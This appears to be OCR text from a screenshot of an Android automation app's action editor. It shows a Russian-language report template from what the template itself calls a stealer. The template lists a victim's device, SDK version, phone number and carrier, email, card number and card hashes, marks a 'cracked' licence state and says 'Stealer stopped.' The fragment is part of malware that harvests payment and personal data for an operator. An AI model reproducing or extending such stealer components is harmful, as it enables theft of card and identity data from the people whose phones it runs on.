 9:18
Action Edit
249. Variable Set
Name
%report
To
*🔐⌛ Взлом программы + истёкший срок
лицензии (%licensedate). ⌛🔐*%0a%0aID:
%USERID.%0aВоркер: %WORKER.
%0a%0aИнформация о применении:
%0aУстройство: %DEVICE.%0aВерсия SDK:
%SDKVERSION.%0aТелефон:
%PHONENUMBER (оператор: %PROVIDER).
%0aПочта: %EMAIL.%0a%0aКарта: %CARD.
%0aХэш 1: %cardhash1%0aХэш 2:
%cardhash2.%0a%0aСтиллер остановлен.
Recurse Variables
Do Maths
Append
Structure Output (JSON, etc)
Continue Task After Error
If